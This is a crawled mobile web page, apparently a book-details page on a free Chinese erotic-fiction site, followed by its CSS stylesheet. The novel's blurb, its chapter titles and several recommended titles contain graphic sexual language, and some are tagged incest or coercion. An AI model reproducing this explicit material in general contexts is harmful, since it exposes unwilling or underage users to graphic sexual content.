

--- FILE ---
content_type: text/html
request_url: https://m.po18yu.com//modules/article/articleinfo.php?id=37620
body_size: 14292
content:
<!doctype html>
<html class="no-js" lang="zh">
<head>
		<meta name="shenma-site-verification" content="9289db15cac4dbd018cfc8718dede836_1522484056"/>
		<meta name="baidu-site-verification" content="6pNbB3gy4T" />
        <title>优质肉棒攻略系统（np高辣文）_全文免费阅读_寀小花_po18</title>
        <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
        <meta name="keywords" content="优质肉棒攻略系统（np高辣文）全文阅读,寀小花,其他小说,po18" />
        <meta name="description" content="优质肉棒攻略系统（np高辣文）是由寀小花著作的一部其他小说，PO18为网友免费提供优质肉棒攻略系统（np高辣文）最新章节抢鲜版，全文免费在线阅读，无广告弹窗全集小说，尽在PO18。" />
        <meta name="robots" content="all">
        <meta name="googlebot" content="all">
        <meta name="baiduspider" content="all">
        <meta name="Yahoo! Slurp" content="all">
        <meta name="Yisouspider" content="all">
        <meta name="Sogou web spider" content="all">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no"/>
        <meta name="apple-touch-fullscreen" content="YES">
        <meta name="format-detection" content="telephone=no">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link href="/sink/css/home.css" rel="stylesheet" type="text/css"/>
        <link href="/sink/css/wap.css" rel="stylesheet" type="text/css"/>
   	    <script type="text/javascript" src="/sink/js/jquery.js"></script>
        <script type="text/javascript" src="/sink/js/fontsize.js"></script>

</head>
<body>

<div class="wrap_head">	
	 
<div class="wrap">




	<div class="container containerd">
				<div class="container-bd">				
               
<script type="text/javascript" src="https://m.po18yu.com/scripts/common.js"></script>
<link href="/sink/css/lis.css" rel="stylesheet" type="text/css"/>
<script src="/astyle/wap.js"></script>
<div class="head-mod">
			<script type="text/javascript">_Top();</script>	 
            <div class="head_bg wo_header bg-pink-red head_bg1">		    
            <span class="back">	
                <a href="javascript:;" onClick="javascript :history.go(-1);" class="sprites"></a>
                <i> 书籍详情页</i>
            </span>
                <ul class="p_login_user ac">
                    
                        <li><a href="/login.php"><span class="wo_user wo_header_dh_icon wo_user1"></span></a></li>
        
                        <li><a href="/yuedu.html"><span class="wo_book wo_header_dh_icon wo_book1"></span></a></li>
                        
                        <li><a href="/"><span class="home_icon wo_header_dh_icon home_icon1"></span></a></li>
                        
                    <div class="clear"></div>
                </ul>
                <div class="clear"></div>
              </div>
            </div>
           
         <section class="sjxx">
            <div class="sj_box">
                <div class="book_cov">
                    <a href="https://m.po18yu.com/chaplist/37620.html" title="优质肉棒攻略系统（np高辣文）"><img src="http://img.po18yu.com/image/37/37620/37620s.jpg" alt="优质肉棒攻略系统（np高辣文）"></a>
                </div>
                <div class="book_inf">
                    <h3>优质肉棒攻略系统（np高辣文）</h3>
                    <div class="qtxx">
                        <p class="aut">作者：寀小花</p>
                        <p>类别：其他</p>
                        <p>总字数：79.9万</p>
                        <p>
                            <span>点击量：181935</span>
                        </p>
                        <span class="state">已完结</span>
                    </div>
                   <div class="clear"></div> 
                </div>
            </div>
			<script>info0();</script><br>
           <div class="btn">
                <a href="https://m.po18yu.com/chapter/37620/9062165.html" class="reding">开始阅读</a>
                <a href="/txt/txt37620.html" class="downloadbook">TXT下载</a>
                <a id="a_addbookcase" href="javascript:;" onClick="if(0) Ajax.Tip(event, '/modules/article/addbookcase.php?bid=37620',3000); else location.href='/login.php';" data-bookid="37620" rel="nofollow" class="button-empty-red button-large1 animation_opacity js-addCollect-btn sc">加入书架</a>
               
                           
                    </div>
        </section>   

  <div class="seperator">       	</div> 
    <div class="content_bos">
            <header class="header header-nospaceing">
                <h3 class="title">简介</h3>   
            </header>   
                <div class="jj_con">
                    <a href="javascript:;" class="click sprites">
                        <p class="book_desc" >&nbsp;&nbsp;&nbsp;&nbsp;沈芙一边往自己汁水四溅的骚逼里插着按摩棒，一边观看屏幕上的群交黄片，看着被鸡巴团团围住的女优，沈芙露出了羡慕渴望的神情。? ? ?“好想被这么多的鸡巴操，他们的肉棒好大好长，如果女主角是我就好了，好想..<br />
</p>
                    </a>
                
                    <span id="bookMore">展示</span>
                </div>
           </div>   
           <script>_NTop();</script> <script>info1();</script>
  <div class="seperator"></div> 
			      <div class="content_bos">
            <header class="header header-nospaceing">
                <div class="h3_rf creat_time">更新时间：2023-09-01 03:29</div><h3 class="title"><a href="https://m.po18yu.com/chaplist/37620.html">目录</a></h3>   
            </header>    
           
              
			 <div class="h3_rf new_time"><i></i><a href="https://m.po18yu.com/chapter/37620/24639661.html"> 第二百三十章中间插着鸡巴被内射，还要喂两</a></div>
             
			 <div class="h3_rf new_time"><span></span><a href="https://m.po18yu.com/chapter/37620/24639275.html"> 第二百二十九章坐在消防员哥哥的鸡巴上玩弄</a></div>
             
			 <div class="h3_rf new_time"><span></span><a href="https://m.po18yu.com/chapter/37620/24639273.html"> 第二百二十八章小穴插着程度的肉棒，嘴里吃</a></div>
             
			 <div class="h3_rf new_time"><span></span><a href="https://m.po18yu.com/chapter/37620/24207599.html"> 第二百二十七章被弟弟干的高潮喷奶后又被消</a></div>
             

            
        </div>    
		 <a href="https://m.po18yu.com/chaplist/37620.html" class="more-chapter">更多章节</a>
 		
        
       
        <div class="content_bos content_bosd">
            <header class="header header-nospaceing">
                <h3 class="title">热门精选</h3>   
            </header>    
            
          	<div class="onefourbox" style="display: table-cell; vertical-align: top; display:inline-block; width:100%; ">
    	  	 
<a href="https://m.po18yu.com/novel/129750.html" title="菀菀，别想逃离我的剧本(1v2，强制)" alt="菀菀，别想逃离我的剧本(1v2，强制)">
			<div class="onebox" style="padding-top:0;">
		        <div class="listbook-cove">
		            <img class="book-cover-img" src="http://img.po18yu.com/image/129/129750/129750s.jpg">
		          
		        </div>
		        <div class="listbook-info">
		            <h3>菀菀，别想逃离我的剧本(1v2，强制)</h3>
		            <p class="text">    年上疯批丈夫 x 高岭之花女主?x 年下自卑小狗强取豪夺?唐斌峰是卫菀最深爱的丈夫，她用卫家的资源将他推上高位。却不知道他早把婚姻当成筹码，甚至出轨。直到醉酒误与学弟邱子渊缠上一夜，久违的被渴望让她第一次想逃。她提出离婚，本以为唐斌峰会愧疚或愤怒，却只得到一句话：“你想要两个丈夫？我不介意。”而邱子渊，也在那一夜后彻底失控，再也不想把她让给任何人。直到“那件事”发生，她才明白，这两个人对她的爱，竟深得让人窒息。婚姻、欲望、权力扭成一团失控的三角。双男主，男全处男1唐斌峰国际导演(婚前处但不是好人)男...</p>
		           <div class="book-tag">
		            		<span class="zuoz">羽痕</span>
                            <span>连载</span>	
							<span>其他</span>
		            </div>
		        </div>
		    </div></a>
<a href="https://m.po18yu.com/novel/95619.html" title="浓精浇灌小白花（快穿 nph）" alt="浓精浇灌小白花（快穿 nph）">
			<div class="onebox" >
		        <div class="listbook-cove">
		            <img class="book-cover-img" src="http://img.po18yu.com/image/95/95619/95619s.jpg">
		          
		        </div>
		        <div class="listbook-info">
		            <h3>浓精浇灌小白花（快穿 nph）</h3>
		            <p class="text">    又名《他们都想把她肏怀孕》陈念安是被浓精浇灌系统随机抽取测试的路人甲，必须在多个世界历险，完成系统颁布的任务，方可回到现实世界。每个世界女主都有相应的设定，女主属于身娇体软但不恋爱脑，一心只想完..
</p>
		           <div class="book-tag">
		            		<span class="zuoz">轻梦</span>
                            <span>全本</span>	
							<span>其他</span>
		            </div>
		        </div>
		    </div></a>
<a href="https://m.po18yu.com/novel/94316.html" title="替身炮友（校园 1V1 高H）" alt="替身炮友（校园 1V1 高H）">
			<div class="onebox" >
		        <div class="listbook-cove">
		            <img class="book-cover-img" src="http://img.po18yu.com/image/94/94316/94316s.jpg">
		          
		        </div>
		        <div class="listbook-info">
		            <h3>替身炮友（校园 1V1 高H）</h3>
		            <p class="text">    许静是常踞第一的学霸，被老师安排跟万年倒一孙慕施成为同桌
    美其名曰“结对帮扶”
    孙慕施其人，长得挺帅，却是徒有其表的纨绔富二代一个
    成绩差就算了，性格散漫脾气恶劣，行为更是奇葩
    早晨来学校第一件事情，脱下裤子打飞机，据说以此让头脑清醒
    所有人都觉得，认真到有点木讷的许静与孙慕施根本是两路人
    事实上，身为同桌的两人也极少交谈
    然而许静有一次发现
    对任何人都不耐烦的孙慕施用温柔爱恋的目光看着班花
    那一刻她的心像被揪起来，生生发疼
    没有人知道，表面清高冷漠的她其实深...</p>
		           <div class="book-tag">
		            		<span class="zuoz">夏桑</span>
                            <span>连载</span>	
							<span>言情</span>
		            </div>
		        </div>
		    </div></a>
<a href="https://m.po18yu.com/novel/91102.html" title="嫁给隔壁村的糙汉（1v1h）" alt="嫁给隔壁村的糙汉（1v1h）">
			<div class="onebox" >
		        <div class="listbook-cove">
		            <img class="book-cover-img" src="http://img.po18yu.com/image/91/91102/91102s.jpg">
		          
		        </div>
		        <div class="listbook-info">
		            <h3>嫁给隔壁村的糙汉（1v1h）</h3>
		            <p class="text">    文案1：徐莘苒嫁给陈景之半年俩人同房的次数十根手指可以数的出来。
    她也不在意，反正她懂得从别处取悦自己。只是没想到他回来后一切都变了，这死男人好像有使不完的力气，每天都恨不得把她肏死在床上。
    文案2：陈景之从兄弟家喝酒回来，推开房门看到赤裸在床上自慰的女人，他眯了眯眼…真她妈的骚，他不在的这些日子里得有多饥渴啊？？？他都回来了还拿假鸡巴肏穴？
    一句话简介：这是一个两个脾气都不好的男女互相有好感到后面慢慢互相深爱的故事！
</p>
		           <div class="book-tag">
		            		<span class="zuoz">亲爱的十一</span>
                            <span>连载</span>	
							<span>其他</span>
		            </div>
		        </div>
		    </div></a>
<a href="https://m.po18yu.com/novel/93739.html" title="娇甜多汁（乱伦、NP、高H）" alt="娇甜多汁（乱伦、NP、高H）">
			<div class="onebox" >
		        <div class="listbook-cove">
		            <img class="book-cover-img" src="http://img.po18yu.com/image/93/93739/93739s.jpg">
		          
		        </div>
		        <div class="listbook-info">
		            <h3>娇甜多汁（乱伦、NP、高H）</h3>
		            <p class="text">    &amp;amp;gt;&amp;amp;gt;&amp;amp;gt;本文暂定加更规则[每满30珠加更一章][每满50收加更1章]&amp;amp;lt;&amp;amp;lt;&amp;amp;lt;顾云溪出生顶级豪门顾家，是顾家的三千金，她头脑聪明，长得美，身材好，人气高，几乎集万千宠爱于一身，但十六岁那年，一切都变了，父母兄长厌弃她只疼爱她姐姐，朋友离她而去只围绕着她姐姐转，爱她的人移情别恋爱上了她姐姐，她喜欢的人对她弃若敝屣也迷恋上了她姐姐，从此她失去自信，失去光芒，变得浑浑噩噩。　　二十岁这年。一个系统突然找上顾云溪。　　系统告诉顾云溪，她会变成这样是因为原本属于她的气运被她母亲...</p>
		           <div class="book-tag">
		            		<span class="zuoz">谜骨生香</span>
                            <span>连载</span>	
							<span>其他</span>
		            </div>
		        </div>
		    </div></a>
   
     
			</div> 
        </div> 
 
 <div class="pingl_centent"> 
     	
						<div class="alert alert-error">您只有<a href="https://m.po18yu.com/login.php?jumpurl=%2Fmodules%2Farticle%2Farticleinfo.php%3Fid%3D37620" style="color:#f05b47"> 登陆 </a>后才可以发表书评</div>
						
     </div>
  
<script>
 	$('#bookMore').on('click',function(e){
		if($(this).prev().children('p').hasClass('book_desc')){
			$(this).html('收起');
			$(this).prev().children('p').removeClass('book_desc')
		}else{
			$(this).html('展示');
			$(this).prev().children('p').addClass('book_desc')
		}
		
	});	
	
	$(".pingl_bosd").click(function(){
		
		$(".pingl_centent").show();
	})
	$(".pingl_gb").click(function(){
		
		$(".pingl_centent").hide();
	})
 	$("body").css('background','#fff');
 
 </script>         
 <script>info2();</script>
    <div class="container-bottom"></div>	
	</div>	
</div>




</div>

 <!--footer--> 
   <div class="contact">
    <form name="t_frmsearch" method="post" action="https://m.po18yu.com/modules/article/search.php" class="search forms">
        <input type="text" name="searchkey" autocomplete="off" placeholder="书名/作者/关键词">
        <input type="submit" class="look" value="">
    </form>
   
    <div class="link first_taglist">
        <a href="/ranks.html">排行</a>
        <a href="/" class="current">首页</a>
        <a href="/quanben.html" class="downloads">全本</a>
        <a href="/shuku.html" class="downloads">书库</a>
		        <a href="/sm/sm.php" class="downloads" target="_blank">神马<a href="/sm/sm.xml" class="downloads" target="_blank">xml</a>
    </div><script type="text/javascript" src="/sink/js/gg.js"></script> 

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://m.po18yu.com/sink/css/home.css
body_size: 7116
content:
html{outline:0;-webkit-tap-highlight-color:transparent}body,html{max-width:640px;font-size:62.5%;width:100%;-webkit-overflow-scrolling:touch;-webkit-touch-callout:none;-webkit-user-select:none;-webkit-text-size-adjust:none;font-family:"Microsoft YaHei";color:#333;margin:auto}body{background-color:#fff}*{box-sizing:border-box}a{-webkit-tap-highlight-color:transparent}a,blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,legend,li,ol,p,pre,select,textarea,th,ul{margin:0;padding:0;list-style:none;border:0}article,figcaption,figure,footer,header,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}a{outline:0;color:#333}a:hover,a:link,a:visited{text-decoration:none}a,fieldset,img{border:none}address,em,i{font-style:normal}button,select{text-transform:none}input,textarea{resize:none}button,file,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0;vertical-align:middle}select{background:0 0;border:none;-webkit-appearance:none}input[type=text],input[type=password],input[type=tel],textarea{-webkit-appearance:none;border:1px solid #ddd;border-radius:0;outline:0}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=search]{-webkit-box-sizing:content-box;-webkit-appearance:textfield}



.fl {

    float: left;

}

.clear{ clear:both;}

.wrap_head{ max-width:640px; margin:0 auto;}

.head_bg {

    box-sizing: border-box;

}

.head_bg {

    height:0.75rem;

	line-height:0.75rem;

}

.p_logo {

   

    vertical-align: middle;

    width:1.8rem;

    margin-left: 0.15rem;

    display: block;

}

.search-guide {
    font-size: .8125rem;
    line-height: 2rem;
    display: block;
    margin: .375rem .75rem;
    text-align: center;
    color: #969ba3;
    border-radius: .25rem;
    background-color: #fff;
}

.p_logo img {

    margin-top: 0.1rem;

    height: 0.45rem;

}

.p_login_user {

    float: right;

    font-size: 0.12rem;

    margin-top: 0.25rem;

}

.p_login_user li {

    float: left;

    margin-right: 0.2rem;

    margin-left: 0.1rem;

}

.p_login_user a {

    overflow: hidden;

    display: block;

    color: #666;

}

.wo_header_dh_icon {

    display: block;

    width: 0.36rem;

    height: 0.36rem;

    margin: 0 auto;

}

.wo_user {

    background: url(../images/user_white.png) no-repeat;

    background-size:0.36rem 0.36rem;

}
.wo_user1 {

    background: url(../images/user_white1.png) no-repeat;

    background-size:0.36rem 0.36rem;

}

.home_icon {

    background: url(../images/home_icon.png) no-repeat;

    background-size:0.36rem 0.36rem;

}

.home_icon1 {

    background: url(../images/home_icon1.png) no-repeat;

    background-size:0.36rem 0.36rem;

}
.wo_sreach {

    background: url(../images/person_icon1.png) no-repeat;

    background-size:0.46rem 0.36rem;

}
.wo_sreach1 {

    background: url(../images/person_icon2.png) no-repeat;

    background-size:0.46rem 0.36rem;

}
.wo_book {

    background: url(../images/book-white.png) no-repeat;

    background-size: 0.36rem 0.36rem;

}
.wo_book1 {

    background: url(../images/book-white1.png) no-repeat;

    background-size: 0.36rem 0.36rem;

}



.seperator {

    background-color: #f5f5f5;

    width: 100%;

    height: .16rem;

	clear:both

}



.header {

    background: #fff;

    width: 100%;

    padding: 0.32rem 0;

    font-size: 0;

    position: relative;

}
.head_nav_boxs{
    font-size: 0.2rem;
    background: #333;
    height: 0.6rem;
    display: flex;	
	    clear: both;
}
.head_nav_boxs a{
    color: #FFF;
    line-height: 0.6rem;
    flex: 1;
    width: 25%;
    float: left;
    text-align: center;
    display: inline-block;
    font-size: 0.26rem;
}


.header .title {

    color: #333;

    display: inline-block;

    height: 0.32rem;

    line-height: 0.32rem;

    font-size: 0.26rem;

    position: relative;

	font-weight:500;
	
	width:100%;


}
.header .titlenan,.header .titlenv{ width: initial;} 
.content_bos{ padding:0 10px;}



.books-group-4 {

    margin: 0;

    text-align: center;

    padding: 0 0 0 0.1rem;

    display: block;

    position: relative;

	white-space: nowrap;

	overflow-x: auto;

    overflow-y: hidden;

	-webkit-margin-before: 0em;

    -webkit-margin-after: 0em;

    -webkit-margin-start: 0px;

    -webkit-margin-end: 0px;

    -webkit-padding-start:0px;

}

.books-group-4 .book {

    display: inline-block;

    vertical-align: top;

    white-space: normal;

}

.books-group-4 .book a{

    display: block;

    width: 1.3rem;

  

}
.list_bottom { padding-bottom:0.1rem;}
.list_bottom li {
    line-height: 1.8;
    font-size: 0.23rem;
    padding: 7px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list_bottom li a {
    color: #333;
	      font-size: 0.23rem;
}
.list_bottom li span {
    color: #999;
	margin-right: 0.15rem;
    
}
.book .book-cover {

    display: -webkit-box;

    width: 100%;

    padding-top: 133.33333%;

    -webkit-box-flex: 2;

    -webkit-box-orient: vertical;

    position: relative;

    overflow: hidden;
}

.book .book-cover-img {

    display: block;

    -webkit-box-flex: 2;

    position: absolute;

    top: 50%;

    left: 50%;

    -webkit-transform: translate(-50%,-50%);

    transform: translate(-50%,-50%);

    min-width: 100%;

    min-height: 100%;

    height: 100%;

}

.book .book-title {

    color: #333;

    width: 100%;

    margin: 0.16rem 0 0.04rem;

	overflow: hidden;

    font-size: 0.23rem;

	line-height: 0.32rem;

    height: 0.32rem;

    text-align: left;

	white-space: nowrap;

    text-overflow: ellipsis;

    word-break: break-all;

}

.book .book-author{

	overflow: hidden;

	font-size:0.2rem;

    color: #999;

    line-height: 0.32rem;

    height: 0.32rem;

    text-align: left;

}

.style_list {

    width: 100%;

    border-top: 1px solid #f1f1f1;

    background-color: #f2f1ed;

	margin-top: 0.4rem;

}

.style_list nav {

    padding: 0.2rem!important;

    width: 100%;

}

.style_list nav li:last-child {

    margin-bottom: 0!important;

}

.style_list nav li {

    width: 100%;

    display: -webkit-box;

	-webkit-box-flex: 1;

}

.indexBody .sort_blue {

    font-size: 0.2rem;

    color:#f05b47;

    border: 1px solid #f05b47;

    background-color: transparent;

}

.style_list nav li a {

    display: block;

    text-align: center;

    -webkit-box-flex: 1;

    line-height: 0.52rem;

    height: 0.55rem;

    margin-right: 0.3rem;;

    border-radius: 0.05rem;

}



.books-list {

    position: relative;

}
.head-mod{ background:#fff;}
.header .titlenan{color:#6796fe;}
.header .titlenv{color:#f9af91;}
.header .titlewb{color:#e9bd32;}
.header .titlejk{color:#9492ef;}
.header .titlegy{color:#ff8680;}
.header .titlehm{color:#6796fe;}
.header .titleqc{color:#ffa626;}
.header .titleds{color:#9bc038;}
.header .titlexh{color:#bb412d;}
.header .titlexx{color:#9bc038;}
.header .titlexy{color:#45c4a1;}
.header .titledk{color:#6796fe;}
.books-list .books-list-item:first-of-type {

    border-top: 1px solid #f3f3f3;

}

.books-list .books-list-item:last-child {

    border-bottom: 0;

}

.books-list .books-list-item {

        padding: 0.23rem 0rem 0.32rem 0;

}

.books-list .books-list-item .books-list-item-title{

	    display: flex;

		-webkit-box-align: center;

		align-items: center;

		font-size: 0.24rem;

		height: 0.4rem;

		margin-bottom: 0.16rem;

}

.books-list .books-list-item .books-list-item-title .books-list-item-title-text{

    color: #333;

    line-height: 0.4rem;

    -webkit-box-flex: 1;

    flex: 1;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    word-break: break-all;

}

.books-list .books-list-item .books-list-item-title .tags {

    display: inline-block;

}

.tag-serial {

    color:#f05b47;

    border-color: rgba(112,167,227,.3);

	display: inline-block;

    height: 0.36rem;

    line-height: 0.3rem;

    padding: 0 0.11rem;

    border: 1px solid rgba(153,153,153,.3);

    border-radius: 0.04rem;

    font-size: 0.2rem;

    margin-right: 0.08rem;

    vertical-align: text-bottom;

    background: transparent;

}

.tag{

	display: inline-block;

    height: 0.36rem;

    line-height: 0.3rem;

    padding: 0 0.11rem;

    border: 1px solid rgba(153,153,153,.3);

    border-radius: 0.04rem;

    font-size: 0.2rem;

    color: #999;

    vertical-align: text-bottom;

    background: transparent;

}

.tag:last-of-type{

    margin-right: 0;

}

.books-list .books-list-item .books-list-item-desc {

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    word-break: break-all;

    font-size: 0.24rem;

    line-height: 0.32rem;

    height: 0.32rem;

    color: #999;

}

.modular-link{

    width: 100%;

    height: 0.96rem;

    line-height: 0.96rem;

    color: #333;

    font-size: 0.24rem;

    vertical-align: middle;

    display: inline-block;

    text-align: center;

	border-top: 1px solid #f3f3f3;

}

.onefourbox .onebox {

        padding: 0.3rem 0 0.1rem 0;

    display: -webkit-box;

}
.onefourbox{ padding-bottom:10px;}
.onefourbox .listbook-cove {

    margin-right: 0.23rem;

    width: 1.3rem;
    height: 1.74rem;

    position: relative;

    overflow: hidden;

}

.book-cover-img {

    display: block;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%,-50%);

    min-width: 100%;

    min-height: 100%;

    height: 100%;

}



.onefourbox i.num-ico {

    display: inline-block;

    position: absolute;

    background-image: url(../images/xzsd.png);

    background-repeat: no-repeat;

   

    background-size: contain;

    font-size: 0.4rem;

    text-align: center;

    line-height: 0.69rem;

    color: #fff;

    width: 0.45rem;

    height: 0.69rem;

    left: 0;

    top: 0;

    z-index: 11;

}

.onefourbox .listbook-info {

    -webkit-box-flex: 1;

}

.onefourbox .listbook-info h3 {

    color: #333;

    font-size: 0.26rem;

    line-height: 0.36rem;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    word-break: break-all;

}

.onefourbox .listbook-info p {

    font-size: 0.22rem;

    line-height: 0.32rem;

    color: #999;

    display: -webkit-box;

    overflow: hidden;

    text-overflow: ellipsis;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    margin-top: 0.16rem;

    max-height: 100%;

}

.onefourbox .listbook-info p.text {

    height: 0.72rem;

    line-height: 0.36rem;

}

.onefourbox .listbook-info .book-tag {

    font-size: 0;

    margin-top: 0.16rem;

    height:0.38rem;

    overflow: hidden;

}

.onefourbox .listbook-info .book-tag span {

    font-size: 0.2rem;

    height: 0.34rem;

    line-height: 0.28rem;

    border: 1px solid rgba(153,153,153,0.3);

    border-radius: 0.04rem;

    padding: 0 0.12rem;

    margin-left: 0.08rem;

    color: #999;

    display: inline-block;
	float:right;

}
.onefourbox .listbook-info .book-tag .zuoz{ border:0; padding:0; float:none;}
.onefourbox .listbook-info .book-tag .lz {

    color: #f05b47;

    border-color:#f05b47;

}

.onefourbox .fourul a li {

    display: -webkit-box;

    -webkit-box-align: center;

    padding: 0.3rem 0rem 0.3rem 0;

    border-top: 1px solid #f3f3f3;

}

.onefourbox .fourul a li i {

    font-size: 0.4rem;

    color: #FFD873;

	font-family: fzxbs;

	font-weight:bold;

	display: inherit;

}

.onefourbox .fourul a:nth-child(1)>li>i {

    color: #FFBE73;

}

.onefourbox .fourul a li h4 {

    -webkit-box-flex: 1;

    color: #333;

    font-size:0.23rem;

    margin-left: 0.32rem;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    word-break: break-all;

}
.rale-cate{ float:right;}
.rale-cate a{ font-size:0.23rem;    color: #999;    margin-left: 0.3rem;}
.onefourbox .fourul a li h4.wbh4{ margin-left:0;}

.onefourbox .fourul a li h4.wbh4 span{ border:0; font-size:0.23rem;}

a.more_ad{ float:right;color:#999; font-size:0.25rem;}

.onefourbox .fourul a li p {

    font-size: 0;

}

.onefourbox .fourul a li span {

    font-size: 0.2rem;

    height: 0.34rem;

    line-height: 0.28rem;

    border: 1px solid rgba(153,153,153,0.3);

    border-radius: 0.04rem;

    padding: 0 0.12rem;

    margin-right: 0.08rem;

    color: #999;

    display: inline-block;

}

.onefourbox .fourul a li .lz {

    color: #999;
    border-color: rgba(153,153,153,0.3);
}

.onefourbox .fourul a li span:last-child {

    margin-right:0.12rem;

}



.category_jp_head ul {

    width: 100%;

    height: 0.6rem;

	clear:both;

	border-right: 1px solid #333;
	margin-top:0.5rem;
}

.category_jp_head li {

    float: left;

    width: 33.33%;

    text-align: center;

    line-height: 0.6rem;

    height:0.6rem;

    border-left: 1px solid #333;

    border-top: 1px solid #333;

    border-bottom: 1px solid #333;

    box-sizing: border-box;

	font-size: 0.26rem;

	color: #333;

    height: 0.6rem;

	cursor:pointer;

}



.category_jp_head li.on {

    color: #fff;

    background: #333;

    margin-left: 0;

}

.onefourbox{ display:none; padding-right:0.1rem;max-width:640px;}



.contact {

    background-color: #f5f5f5;

    padding: 0.3rem 0.3rem 0;

    font-size: 0.28rem;

    color: #999;

    text-align: center;

	margin-top: 0.4rem;

	padding-bottom:0.4rem;

z-index:10000;

    position: relative;

	max-width: 640px;

margin: 0 auto;

}

.contact .search {

    position: relative;

}

.contact .search input {

    width: 100%;

    padding: 0 10px;

    height: 0.7rem;

    border-radius: 5px;

    border: none;

    font-size: 0.23rem;

}

.contact .search input:first-child {

    border: 1px solid #edebeb;

}

.contact .search .look {

    background: url(../images/person_icon.png) no-repeat;

    width: 0.4rem;

    height: 0.32rem;

    display: block;

    background-size: 100%;

    position: absolute;

    top: 0.2rem;

    right: 0.16rem;

}

.contact .link{

	width: 100%;

    display: -webkit-box;

	padding: 0.32rem 0.2rem 0;

	text-align:center;

}

.contact .first_taglist {

    padding-top: 0.28rem;

	text-align:center;

}

.contact .first_taglist a {

    opacity: 1;

	color: #999;



	

}

.contact .first_taglist .current {

    color: #25c4a6;

}

.contact a{margin: 0.1rem;}

.back .sprites{

    background: url(../images/zhibiao.png) no-repeat center;

        width: 0.3rem;

    height: 0.5rem;

    position: absolute;

    top: 0.15rem;

    left: 0.2rem;

    overflow: hidden;

    /* height: 0.85rem; */

    line-height: 0.5rem;

    padding-left: 1rem;

}

.back{

   

	-webkit-box-align: center;	

	color: #fff;

    font-size: 0.3rem;

    position: relative;

	float:left;

}

.back i{ margin-left:0.8rem;}



.title_t {

    font-size: 0.24rem;

    padding-top: 0.27rem;

    padding-bottom: 0.2rem;

    padding-left:0.32rem;

    color: #999;

	background-color: #F8F8F8;

}

.category-list li {

    position: relative;

    background-color: #fff;

}

.category-list li a {

    padding: 0.28rem 0.32rem;

    padding-right: 0;

    background-color: #fff;

    display: block;

}

.category-list .left {

    height: 0.73rem;

    width: 0.72rem;

    background: url(../images/zxd.png) no-repeat;

   

    background-size: 100%;

    margin-right: 0.2rem;

	display:inline-block;

	

}

.category-list li a>div {

    display: inline-block;

    vertical-align: middle;

}

.category-list .middle {

    overflow: hidden;

}

.category-list li a>div {

    display: inline-block;

    vertical-align: middle;

}

.category-list .middle .large-title {

    color: #333;

    font-size: 0.28rem;

    margin-bottom: 0.12rem;

    margin-top: .1rem;

}

.category-list .middle .category-name {

    font-size: 0.24rem;

    overflow: hidden;

    color: #999;

}

.category-list .middle span {

